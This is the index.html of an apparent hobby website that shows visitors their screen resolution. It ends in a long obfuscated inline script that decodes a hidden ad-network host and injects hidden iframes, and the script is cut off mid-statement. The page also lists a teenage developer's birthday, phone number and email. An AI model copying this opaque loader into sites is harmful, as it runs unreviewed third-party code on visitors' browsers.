
==== index.html @ 3c986500 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta
      name="description"
      content="how to find width and height of my device"
      />
      <meta name="keywords" content="what is my screen resolution" />
      <meta name="keywords" content="what is my screen width and height" />
      <meta name="keywords" content="how to find my screen width and height" />
      <meta name="developer" content="muhammed sanin cp" />
      <meta name="viewport" content="width=device-width, initial-scale=1.0" />
      <meta http-equiv="X-UA-Compatible" content="IE=edge" />
      <meta name="viewport" content="width=device-width, initial-scale=1.0" />
      <meta name="google-site-verification" content="dbhtGWxSSzNHsU21D6rR-_aSwxvIcUI8ndBE0ApJuy8" />
      <meta name="propeller" content="82d495d93c33019cfde85eaf64c9c48b">
      <title>screen width height finder</title>
      <link
      rel="icon"
      href="img/download-removebg-preview.png"
      type="image/gif"
      sizes="16x16"
    />
      <script src="https://cdn.jsdelivr.net/npm/sweetalert2@10"></script>
      <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css"
      rel="stylesheet"
      integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC"
      crossorigin="anonymous"
    />
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"
      integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM"
      crossorigin="anonymous"
    ></script>
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css"
    />
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/ionicons/2.0.1/css/ionicons.min.css"
    />
    <link rel="stylesheet" href="style.css" />
    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-XXXXX-Y', 'auto');
ga('send', 'pageview');
</script>
    <script data-ad-client="ca-pub-2131861359094581" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body onload="myFunction()">
    <div class="main">
      <nav>
        <input type="checkbox" id="check" />
        <label for="check" class="checkbtn">
          <i class="bi bi-list"></i>
        </label>
        <label class="logo font-monospace">WidFind</label>
        <ul>
          <li><a href="#" onclick="Home()">Home</a></li>
          <li><a href="#" onclick="about()">About</a></li>
          <li><a href="#" onclick="Services()">Services</a></li>
          <li><a href="#" onclick="Contact()">Contact</a></li>
          <li>
            <a href="#" data-bs-toggle="modal" data-bs-target="#exampleModal" data-bs-whatever="@mdo">Feedback</a>
          </li>
        </ul>
      </nav>

      <div id="show" class="show">
        <!--desktop-->
        <div id="desktop" class="desktop row">
          <div class="col-lg-6">
            <div class="lg-container mx-auto">
              <img src="img/desktop.jpg" alt="Avatar" class="lg-image" />
              <div class="lg-overlay">
                <div class="text-overlay lg-width">
                  <p>
                    Width<i class="bi bi-arrow-right-short"></i>
                    <span id="lg-width"></span>
                  </p>
                </div>
                <div class="text-overlay lg-height">
                  <p>
                    Height<i class="bi bi-arrow-right-short"></i>
                    <span id="lg-height"></span>
                  </p>
                </div>
              </div>
            </div>
          </div>
          <div class="col-lg-4 lg-detail-box">
            <h1 class="text-center mt-3">Your Screen Resolution is</h1>
            <h2 class="text-center mt-5">
              <span class="Width display-5"></span> X
              <span class="Height display-5"></span>
            </h2>
            <h2 class="mt-5 text-center">
              Screen Width: <span class="Width"></span> pixels
            </h2>
            <h2 class="mt-3 text-center">
              Screen Height: <span class="Height"></span> pixels
            </h2>
            <h2 class="mt-3 text-center">Device Type: Monitor</h2>
          </div>
        </div>
        <!--desktop end-->

        <!--laptop-->
        <div id="laptop" class="laptop row" style="display: none">
          <div class="col-lg-6" style="width: 50%">
            <div class="lp-container mx-auto">
              <img src="img/laptop.jpg" alt="Avatar" class="lp-image" />
              <div class="lp-overlay">
                <div class="text-overlay lp-width">
                  <p>
                    Width
                    <i class="bi bi-arrow-right-short"></i>
                    <span class="Width"></span>
                  </p>
                </div>

                <div class="text-overlay lp-height">
                  <p>
                    Height
                    <i class="bi bi-arrow-right-short"></i>
                    <span class="Height"></span>
                  </p>
                </div>
              </div>
            </div>
          </div>

          <div class="col-lg-4 lp-detail-box">
            <h2 class="text-center mt-3 mb-5">Your Screen Resolution is</h2>
            <h3 class="text-center mt-3">
              <span class="Width display-5"></span>
              X
              <span class="Height display-5"></span>
              &nbsp
              <i
                class="bi bi-clipboard clipboard-icon copyIcon"
                onclick="clipBoard()"
                data-bs-toggle="tooltip"
                data-bs-placement="top"
                title="Copy to clipboard"
              ></i>
              <i
                data-bs-toggle="tooltip"
                data-bs-placement="top"
                title="Copied!"
                class="bi bi-check2 text-primary cheekIcon"
                style="display: none"
              ></i>
            </h3>
            <h3 class="mt-5 text-center">
              Screen Width: <span class="Width"></span> pixels
            </h3>
            <h3 class="mt-3 text-center">
              Screen Height: <span class="Height"></span> pixels
            </h3>
            <h3 class="mt-3 text-center">Device Type: Laptop</h3>
          </div>
        </div>
        <!--laptop end-->

        <!--tablet-->
        <div id="tab" class="tab row" style="display: none">
          <div class="col-md-12" style="width: 100%">
            <div class="tab-container mx-auto">
              <img
                src="img/tablet-with-blank-white-screen-front-view-vector-24374248.jpg"
                alt="Avatar"
                class="tab-image mx-auto mt-5"
              />
              <div class="tab-overlay">
                <div class="text-overlay tab-width text-nowrap">
                  <p>
                    Width
                    <i class="bi bi-arrow-right-short"></i>
                    <span class="Width"></span>
                  </p>
                </div>

                <div class="text-overlay tab-height">
                  <p>
                    Height
                    <i class="bi bi-arrow-right-short"></i>
                    <span class="Height"></span>
                  </p>
                </div>
              </div>
            </div>
          </div>

          <div class="col-md-12 tab-detail-box mx-auto">
            <h2 class="text-center mt-3 mb-5">Your Screen Resolution is</h2>
            <h3 class="text-center mt-3">
              <span class="Width display-5"></span>
              X
              <span class="Height display-5"></span>
              &nbsp
              <i
                class="bi bi-clipboard clipboard-icon copyIcon"
                onclick="clipBoard()"
                data-bs-toggle="tooltip"
                data-bs-placement="top"
                title="Copy to clipboard"
              ></i>
              <i
                data-bs-toggle="tooltip"
                data-bs-placement="top"
                title="Copied!"
                class="bi bi-check2 text-primary cheekIcon"
                style="display: none"
              ></i>
            </h3>
            <h3 class="mt-5 text-center">
              Screen Width: <span class="Width"></span> pixels
            </h3>
            <h3 class="mt-3 text-center">
              Screen Height: <span class="Height"></span> pixels
            </h3>
            <h3 class="mt-3 text-center">Device Type: Tablet</h3>
          </div>
        </div>
        <!--tablet end-->

        <!--phone-->
        <div id="phone" class="phone row" style="display: none">
          <div class="col-sm-12" style="width: 100%">
            <div class="sm-container mx-auto">
              <img
                src="img/phone.jpg"
                alt="Avatar"
                class="sm-image mx-auto mt-5"
              />
              <div class="sm-overlay">
                <div class="text-overlay sm-width text-nowrap">
                  <p>
                    Width
                    <i class="bi bi-arrow-right-short"></i>
                    <span class="Width"></span>
                  </p>
                </div>

                <div class="text-overlay sm-height text-nowrap">
                  <p>
                    Height
                    <i class="bi bi-arrow-right-short"></i>
                    <span class="Height"></span>
                  </p>
                </div>
              </div>
            </div>
          </div>

          <div class="col-md-12 sm-detail-box mx-auto">
            <h2 class="text-center mt-4 mb-4">Your Screen Resolution is</h2>
            <h3 class="text-center mt-3">
              <span class="Width display-5"></span>
              X
              <span class="Height display-5"></span>
              &nbsp
              <i
                class="bi bi-clipboard clipboard-icon copyIcon"
                onclick="clipBoard()"
                data-bs-toggle="tooltip"
                data-bs-placement="top"
                title="Copy to clipboard"
              ></i>
              <i
                data-bs-toggle="tooltip"
                data-bs-placement="top"
                title="Copied!"
                class="bi bi-check2 text-primary cheekIcon"
                style="display: none"
              ></i>
            </h3>
            <h3 class="mt-3 text-center">
              Screen Width: <span class="Width"></span> pixels
            </h3>
            <h3 class="mt-3 text-center">
              Screen Height: <span class="Height"></span> pixels
            </h3>
            <h3 class="mt-3 mb-3 text-center">Device Type: smart phone</h3>
          </div>
        </div>
      </div>

      <div id="footer" class="footer-basic mx-auto mt-5">
        <footer>
          <div class="social mt-4">
            <a href="#"><i class="icon-1 bi bi-instagram"></i></a>
            <a href="www.sanin."><i class="icon-1 bi bi-globe2"></i></a>
            <a href="#"><i class="icon ion-social-twitter"></i></a>
            <a href="#"><i class="icon ion-social-facebook"></i></a>
          </div>
          <p class="copyright mt-1">SAN Digital Develop © 2021</p>
        </footer>
      </div>
    </div>

    <!--contact-->

    <div id="contact" class="row" style="display: none">
      <h1 class="text-center fw-bold mt-5">
        Contact <span class="text-primary">Us</span>
      </h1>

      <div
        class="
          contact-card
          d-flex
          flex-column
          mt-5
          col-lg-5
          text-center
          col-sm-12
          mr-5
        "
      >
        <div class="c-cards mb-4 mx-auto">
          <p class="text-center mt-3 card-icon">
            <i class="bi bi-envelope"></i>
          </p>
          <h5 class="fw-bold mb-2">E-mail</h5>
          <p class="card-text mb-4">
            saninmonu1212@gmail.com <br />saninwebdesingnig@gmail.com
          </p>
        </div>

        <div class="c-cards mx-auto">
          <p class="text-center mt-2 card-icon">
            <i class="bi bi-geo-alt"></i>
          </p>
          <h5 class="fw-bold">Address</h5>
          <p class="card-text mb-4">
            Malappuram , kerala <br />
            india
          </p>
        </div>
      </div>

      <div class="container col-lg-6 col-sm-12 mt-5">
        <form id="contactForm" class="mx-auto" style="width: 90%">
          <div class="mb-3">
            <label class="form-label" for="name">Name</label>
            <input
              class="form-control"
              id="name"
              type="text"
              placeholder="Name"
            />
          </div>

          <div class="mb-3">
            <label class="form-label" for="emailAddress">Email Address</label>
            <input
              class="form-control"
              id="emailAddress"
              type="email"
              placeholder="Email Address"
            />
          </div>

          <div class="mb-3">
            <label class="form-label" for="message">Message</label>
            <textarea
              class="form-control"
              id="message"
              type="text"
              placeholder="Message"
              style="height: 10rem"
            ></textarea>
          </div>

          <div class="d-grid">
            <button class="btn btn-primary btn-lg" type="submit">Submit</button>
          </div>
        </form>
      </div>
    </div>
    <!--contact end-->

    <!--feedback-->
    <div
      class="modal fade Feedback-popup"
      id="exampleModal"
      tabindex="-1"
      aria-labelledby="exampleModalLabel"
      aria-hidden="true"
    >
      <div class="modal-dialog">
        <div class="modal-content">
          <div class="modal-header">
            <h5
              class="modal-title fw-bold h2 text-primary"
              style="margin-left: 35%"
              id="exampleModalLabel"
            >
              Feedback
            </h5>
            <button
              type="button"
              class="btn-close"
              data-bs-dismiss="modal"
              aria-label="Close"
            ></button>
          </div>
          <div class="modal-body">
            <form>
              <div class="mb-3">
                <label for="recipient-name" class="col-form-label"
                  >Email:</label
                >
                <input type="email" class="form-control" id="recipient-name" />
              </div>
              <div class="mb-3">
                <label for="message-text" class="col-form-label"
                  >Subject:</label
                >
                <textarea class="form-control" id="message-text"></textarea>
              </div>
            </form>
          </div>
          <div class="modal-footer">
            <button
              type="button"
              class="btn btn-secondary"
              data-bs-dismiss="modal"
            >
              Close
            </button>
            <button
              onclick="popUp()"
              type="button"
              class="btn btn-primary"
              data-bs-dismiss="modal"
            >
              Send message
            </button>
          </div>
        </div>
      </div>
    </div>
    <!--feedback end-->

    <!--about-->
    <div id="about" style="display: none">
      <section class="section about-section gray-bg" id="about">
        <div class="container">
          <div class="row align-items-center flex-row-reverse">
            <div class="col-lg-6">
              <div class="about-text go-to">
                <h3 class="dark-color">About Me</h3>
                <h6 class="theme-color lead">
                  Muhammed Sanin CP -Web Desginer
                </h6>
                <p>
                  I <mark>design and develop</mark> services for customers of
                  all sizes, specializing in creating stylish, modern websites,
                  web services and online stores. My passion is to design
                  digital user experiences through the bold interface and
                  meaningful interactions.
                </p>
                <div class="row about-list">
                  <div class="col-md-6">
                    <div class="media">
                      <label>Birthday</label>
                      <p>19th may 2005</p>
                    </div>
                    <div class="media">
                      <label>Age</label>
                      <p>16 Yr</p>
                    </div>
                    <div class="media">
                      <label>Residence</label>
                      <p>india</p>
                    </div>
                    <div class="media">
                      <label>Address</label>
                      <p>kerala, india</p>
                    </div>
                  </div>
                  <div class="col-md-6">
                    <div class="media">
                      <label>E-mail</label>
                      <p>saninmonu1212@gamil.com</p>
                    </div>
                    <div class="media">
                      <label>Phone</label>
                      <p>8089472412</p>
                    </div>
                    <div class="media">
                      <label>Instagram</label>
                      <p>sanin_12</p>
                    </div>
                    <div class="media">
                      <label>Freelance</label>
                      <p>Available</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="col-lg-6">
              <div class="about-avatar">
                <img
                  src="https://bootdey.com/img/Content/avatar/avatar7.png"
                  title=""
                  alt=""
                />
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>

    <div id="services" class="Services" style="display: none">
      <div class="div-top pb-5 text-center">
        <h1 class="serv-title text-center">Wellcome to WidFind</h1>
        <h5 class="text-center fw-bold mt-1 mb-5">
          A Prefect Tool For Finding Screen Width & Height of all Device
        </h5>
        <a href="" onclick="home()" class="serv-btn p-3 fw-bold">START NOW</a>
      </div>

      <div class="div-down">
        <h3 class="dwn-div-title fw-bold mt-5">About this page</h3>
        <p class="dwn-div-p">
          An Online tool to check screen resolution of any display device. Using
          WidFind.com, you can test resolution of your monitor, iPad, tablet,
          iPhone, MacBook or any other display device. The Screen resolution is
          generally measured as width x height in pixels. For example resolution
          1920 x 1080 means the 1920 pixels is width and 1080 pixels is height
          of the screen.
        </p>
        <ol class="dwn-div-ul">
          <li><i class="bi bi-dot"></i>Supper Fast</li>
          <li><i class="bi bi-dot"></i>Fully Free</li>
          <li><i class="bi bi-dot"></i>Accses in all device</li>
        </ol>

        <h3 class="dwn-div-title fw-bold mt-5">Search Tag</h3>
        <p class="dwn-div-p">
          In information systems, a tag is a keyword or term assigned to a piece
          of information (such as an Internet bookmark, digital image, database
          record, or computer file). This kind of metadata helps describe an
          item and allows it to be found again by browsing or searching.
        </p>
        <ol class="dwn-div-ul">
          <li>
            <i class="bi bi-dot"></i
            ><a href="" onclick="home()" class="tag-a"
              >what is my screen resolution
            </a>
          </li>
          <li>
            <i class="bi bi-dot"></i
            ><a href="" onclick="home()" class="tag-a"
              >how to find my screen resolution</a
            >
          </li>
          <li>
            <i class="bi bi-dot"></i
            ><a href="" onclick="home()" class="tag-a"
              >what is my device width and height</a
            >
          </li>
          <li>
            <i class="bi bi-dot"></i
            ><a href="" onclick="home()" class="tag-a"
              >how to find width and height of my device</a
            >
          </li>
          <li>
            <i class="bi bi-dot"></i
            ><a href="" onclick="home()" class="tag-a"
              >what is my screen width and height</a
            >
          </li>
          <li>
            <i class="bi bi-dot"></i
            ><a href="" onclick="home()" class="tag-a"
              >how to find my screen width and height</a
            >
          </li>
          <li>
            <i class="bi bi-dot"></i
            ><a href="" onclick="home()" class="tag-a"
              >what is my phone width and height</a
            >
          </li>
          <li>
            <i class="bi bi-dot"></i
            ><a href="" onclick="home()" class="tag-a"
              >what is my tab width and height</a
            >
          </li>
          <li>
            <i class="bi bi-dot"></i
            ><a href="" onclick="home()" class="tag-a"
              >what is my laptop width and height</a
            >
          </li>
          <li>
            <i class="bi bi-dot"></i
            ><a href="" onclick="home()" class="tag-a"
              >what is my monitor width and height</a
            >
          </li>
          <li>
            <i class="bi bi-dot"></i
            ><a href="" onclick="home()" class="tag-a"
              >what is my iphone width and height</a
            >
          </li>
          <li>
            <i class="bi bi-dot"></i
            ><a href="" onclick="home()" class="tag-a"
              >what is my android phone width and height</a
            >
          </li>
          <li>
            <i class="bi bi-dot"></i
            ><a href="" onclick="home()" class="tag-a">width height finder</a>
          </li>
          <li>
            <i class="bi bi-dot"></i
            ><a href="" onclick="home()" class="tag-a"
              >Screen width height finder</a
            >
          </li>
          <li>
            <i class="bi bi-dot"></i
            ><a href="" onclick="home()" class="tag-a"
              >what is my screen length and breadth</a
            >
          </li>
        </ol>
    </div>
    </div>
    <script
      src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js"
      integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js"
      integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF"
      crossorigin="anonymous"
    ></script>
    <script src="script.js"></script>
    <script data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case $.Bu:t.a=4658228,t.v=4658227,t.w=0,t.h=0,t.y=30,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.S='Ly9ybmRoYXVudGVyYW4uY29tLzQwMC80NjU4MjI4',t.k=2,t.A=$.Ix*1636867159,t.P='1X@|M7iTsN6m',t.M='wmmvu0ye',t.T='u71',t.B='6r5vf0ywoq0',t.I='_zbjjfca',t.N='_oysuaq';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bx;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.z[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cH):($.BC,u.H)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bE]()!==n&&e[$.ax](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case $.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bG;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fI]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cE;break;case $.BC:var n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.ax](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fi,$.fh,$.Da,u,$.fy,d[$.Cb][$.am][$.cb][$.cj]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bo](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bE]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.ax](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.am][$.cb][$.cj]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.ev);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cB](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bi]($.BC)*e;break;case $.BC:var e=M[$.fI](r+$.x,$.Gb);break;}}},$.ec)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bi]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bd*i[$.Ei]%$.ch,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cB](function(n,t){return(n<<$.GI)-n+t[$.bi]($.BC)&$.ch;},$.BC);},t.H=function(){return[i[$.Bl],$.al][$.ah]($.cH);},t.cn=function(){return 